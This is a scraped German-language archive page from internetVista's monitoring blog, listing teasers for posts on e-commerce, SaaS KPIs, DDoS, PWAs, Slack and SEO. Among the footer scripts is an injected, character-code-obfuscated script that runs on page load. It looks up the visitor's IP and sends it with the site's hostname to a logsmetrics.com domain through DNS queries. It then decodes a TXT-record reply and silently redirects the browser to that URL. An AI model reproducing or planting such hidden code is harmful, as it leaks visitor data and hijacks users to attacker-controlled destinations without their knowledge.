		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/de/selling-online-marketplace-vs-e-commerce-site/" rel="bookmark">SELLING ONLINE &#8211; MARKETPLACE VS E-COMMERCE SITE</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/de/selling-online-marketplace-vs-e-commerce-site/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/07/seeling-onlmine-2021.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="selling online" decoding="async" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/selling-online-marketplace-vs-e-commerce-site/" rel="bookmark"><time class="entry-date published" datetime="2021-07-29T14:57:43+01:00">July 29, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Online sales are still going strong. The sector is continuing to grow every year, driven by new trends. But opting for e-commerce means having to choose where to sell your products. Will you go for a customised e-commerce site or a marketplace? Take a good look at the main differences between these two options, their [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/de/selling-online-marketplace-vs-e-commerce-site/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4501 -->

<article id="post-4492" class="posts_list__item post__item col-xs-12 col-sm-6 post-4492 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/de/kpi-in-the-saas-world/" rel="bookmark">KPI IN THE SAAS WORLD?</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/de/kpi-in-the-saas-world/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/07/kpi-saas.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/kpi-in-the-saas-world/" rel="bookmark"><time class="entry-date published" datetime="2021-07-19T09:09:53+01:00">July 19, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Running SaaS or Software as a Service is not just about setting it up. Ensuring that the software are optimised is just as important to make sure they are attractive and enable you to develop your activities. To do this, Internetvista also gives you several indicators to evaluate the performance of your SaaS. Before exploring [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/de/kpi-in-the-saas-world/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4492 -->

<article id="post-4478" class="posts_list__item post__item col-xs-12 col-sm-6 post-4478 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/de/ddos-what-is-it-and-how-to-protect-your-site/" rel="bookmark">DDOS: WHAT IS IT AND HOW TO PROTECT YOUR SITE</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/de/ddos-what-is-it-and-how-to-protect-your-site/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/05/ddos-attack-monitoring.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ddos attack monitoring" decoding="async" loading="lazy" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/ddos-what-is-it-and-how-to-protect-your-site/" rel="bookmark"><time class="entry-date published" datetime="2021-07-05T08:18:06+01:00">July 5, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>DDOS or Distributed Denial of Service is a computer attack designed to make a service unavailable. This cyber attack is a very real threat for organizations whose information system is connected to the Internet. However, DDOS is becoming more and more common. Not only is it one of the most powerful computer attacks, but it [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/de/ddos-what-is-it-and-how-to-protect-your-site/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4478 -->

<article id="post-4474" class="posts_list__item post__item col-xs-12 col-sm-6 post-4474 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/de/progressive-web-applications-the-future-of-mobile-applications/" rel="bookmark">PROGRESSIVE WEB APPLICATIONS… THE FUTURE OF MOBILE APPLICATIONS?</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/de/progressive-web-applications-the-future-of-mobile-applications/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Progressive Web Applications" decoding="async" loading="lazy" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/progressive-web-applications-the-future-of-mobile-applications/" rel="bookmark"><time class="entry-date published" datetime="2021-06-21T08:13:30+01:00">June 21, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Progressive Web Applications are better known by the acronym PWA in English, which stands for Progressive Web App. This is a brand new form of application and the very fact that it’s so recent makes it still quite difficult to define. Not easily phased, we’ll try to define here what PWAs are. We’ll take you [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/de/progressive-web-applications-the-future-of-mobile-applications/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4474 -->

<article id="post-4457" class="posts_list__item post__item col-xs-12 col-sm-6 post-4457 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/de/slack-more-than-just-a-collaborative-tool/" rel="bookmark">SLACK: MORE THAN JUST A COLLABORATIVE TOOL</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/de/slack-more-than-just-a-collaborative-tool/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/05/slack-monitoring-integration.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/slack-more-than-just-a-collaborative-tool/" rel="bookmark"><time class="entry-date published" datetime="2021-06-11T08:10:23+01:00">June 11, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Slack is a collaborative working tool designed to facilitate communication between members of the same professional team. It is so popular that the company behind it is now valued at over $20 billion. If you&#8217;re looking for ways to ensure smooth communication within your company, consider Slack. Here&#8217;s everything you need to know about it. [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/de/slack-more-than-just-a-collaborative-tool/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4457 -->

<article id="post-4455" class="posts_list__item post__item col-xs-12 col-sm-6 post-4455 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/de/what-to-do-if-your-site-is-down/" rel="bookmark">WHAT TO DO IF YOUR SITE IS DOWN?</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/de/what-to-do-if-your-site-is-down/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/05/is-it-down.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/what-to-do-if-your-site-is-down/" rel="bookmark"><time class="entry-date published" datetime="2021-06-03T07:52:37+01:00">June 3, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>If your site is down, you really need to take immediate action. However, without being informed of an incident in good time, it isn’t easy to deal with the issue quickly. If your site remains unavailable, without the appropriate solutions and actions you will lose customers and money. So if this kind of situation strikes, [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/de/what-to-do-if-your-site-is-down/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4455 -->

<article id="post-4449" class="posts_list__item post__item col-xs-12 col-sm-6 post-4449 post type-post status-publish format-standard has-post-thumbnail hentry category-internet category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/de/how-to-test-a-registration-form/" rel="bookmark">HOW TO TEST A REGISTRATION FORM?</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/de/how-to-test-a-registration-form/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="online forms monitoring and testing" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing.png 1024w, https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing-768x397.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/how-to-test-a-registration-form/" rel="bookmark"><time class="entry-date published" datetime="2020-04-01T15:47:30+01:00">April 1, 2020</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>These days, forms are essential on the web, whether they are contact forms, registration forms, search forms or connection forms. In digital marketing, they are taking on a key role. Designed to collect data on site visitors, a contact form is comprised of several important components: the fields to be filled in and the submit [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/de/how-to-test-a-registration-form/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4449 -->

<article id="post-4447" class="posts_list__item post__item col-xs-12 col-sm-6 post-4447 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2 category-internetvista-updates">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/de/what-are-containers/" rel="bookmark">WHAT ARE CONTAINERS?</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/de/what-are-containers/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2020/02/what-is-a-container-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2020/02/what-is-a-container-1.png 1024w, https://blog.internetvista.com/wp-content/uploads/2020/02/what-is-a-container-1-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2020/02/what-is-a-container-1-768x397.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/what-are-containers/" rel="bookmark"><time class="entry-date published" datetime="2020-03-01T15:39:17+01:00">March 1, 2020</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Containers are essential solutions in the world of IT. They have brought about a significant change to the way applications are designed, boosting the productivity of today’s developers. This has resulted in easier deployment of their development environments, and, therefore, the more efficient and scalable deployment of their applications on any server. What are containers? How [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/de/what-are-containers/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4447 -->

<article id="post-4228" class="posts_list__item post__item col-xs-12 col-sm-6 post-4228 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2 category-internetvista-updates category-marketing-digital-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/de/les-tendances-du-seo-pour-2020/" rel="bookmark">SEO trends for 2020</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/de/les-tendances-du-seo-pour-2020/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2020/01/seo-trends-2020.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SEO trends and predictions for 2020" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2020/01/seo-trends-2020.png 1024w, https://blog.internetvista.com/wp-content/uploads/2020/01/seo-trends-2020-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2020/01/seo-trends-2020-768x397.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/de/les-tendances-du-seo-pour-2020/" rel="bookmark"><time class="entry-date published" datetime="2020-01-27T11:30:12+01:00">January 27, 2020</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/de/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Without a doubt, 2019 was a year marked by the Google updates. In fact, this year we’ve seen several updates that have upset the results of this search engine, especially in the English-speaking blogosphere. This has sent ripples through the world of SEO (Search Engine Optimization) and will have a real impact on SEO in [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/de/les-tendances-du-seo-pour-2020/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4228 -->
			</div><!-- .posts_list -->
			
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.internetvista.com/de/author/cedric/page/3/" >Older posts</a></div><div class="nav-next"><a href="https://blog.internetvista.com/de/author/cedric/" >Newer posts</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">Warten Sie nicht, bis Ihre Kunden Ihnen mitteilen, dass Ihre Website nicht verfügbar ist!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/de/register.htm">Starten Sie Ihre kostenlose Test</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/de/category/unkategorisiert/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 8pt;" aria-label="Unkategorisiert (3 items)">Unkategorisiert</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1202" method="post" data-id="1202" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">Abonnieren Sie unseren Newsletter, um unsere Überwachungshinweise zu erhalten:</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">E-Mail-Adresse: </label>
	<input type="email" name="EMAIL" placeholder="Ihre E-Mail-Adresse" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Melde dich an" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769635193" /><input type="hidden" name="_mc4wp_form_id" value="1202" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgien/Europa)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/de/Kontakt-Internet-Monitoring-Losungsanbieter.htm">Kontakt</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Dienste</h5><div class="menu-services-de-container"><ul id="menu-services-de" class="menu"><li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1082"><a href="https://www.internetvista.com/de/Merkmale-von-Internet-uberwachung-und-Monitoring.htm">Merkmale</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1083"><a href="https://www.internetvista.com/de/haufig-gestellte-Fragen-zu-Website-Monitoring.htm">FAQ</a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1084"><a href="https://www.internetvista.com/de/wie-startet-man-die-uberwachung-der-website.htm">Hilfe</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1085"><a href="https://www.internetvista.com/de/Wie-funktioniert-das-Monitoring-Service-Website.htm">Wie funktioniert das?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Melden Sie sich an</h5><div class="menu-register-de-container"><ul id="menu-register-de" class="menu"><li id="menu-item-1094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1094"><a href="https://www.internetvista.com/de/Kostenlose-Anmeldung-beim-Website-Monitoring-Dienst.htm">Kostenlose Anmeldung</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1095"><a href="https://www.internetvista.com/de/10-Grunde-internetVista-zu-nutzen.htm">10 Gründe, internetVista zu nutzen</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Preis</h5><div class="menu-pricing-de-container"><ul id="menu-pricing-de" class="menu"><li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://www.internetvista.com/de/Website-undInternet-Monitoring-Service-Preis.htm">Was kostet das?</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://www.internetvista.com/de/Website-Monitoring-Service-Preis-Kalkulator.htm">Preissimulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-de-container"><ul id="menu-tools-de" class="menu"><li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1112"><a href="https://www.internetvista.com/de/Online-Test-fur-Ihre-Website.htm">Testen Sie Ihre Website</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1113"><a href="https://www.internetvista.com/de/link-to-Website-Monitoring-Losung.htm">Link zu unserer Website</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1114"><a href="https://www.internetvista.com/de/Website-Monitoring-auf-mobile.htm">InternetVista auf Mobiltelefon</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Wer sind wir?</h5><div class="menu-about-de-container"><ul id="menu-about-de" class="menu"><li id="menu-item-1122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1122"><a href="https://www.internetvista.com/de/Uber-internetvista-company-website-monitoring.htm">Über InternetVista®</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1124"><a href="https://www.internetvista.com/de/Website-Monitoring-Service-Referenzen.htm">Kundenstimmen</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/de/terms-of-service.htm" target="_blank"> allgemeinen Bedingungen </a><a class="link link-secondary" href="https://www.internetvista.com/de/terms-of-service.htm#privacy" target="_blank"> Datenschutzrichtlinie </a> <a class="link link-secondary" href="https://www.internetvista.com/de/website-monitoring-site-map-de.htm">Site-Map</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><a href="https://www.internetvista.com/de/wie-erhalt-man-in-slack-monitoring-warnungen.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/de/Website-und-Internet-Dienste-Monitoring-Alarmierung-Losungen.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/de/Website-und-Internet-Dienste-Monitoring-Alarmierung-Losungen.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/de/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/internetvista/*","/de/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.internetvista.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
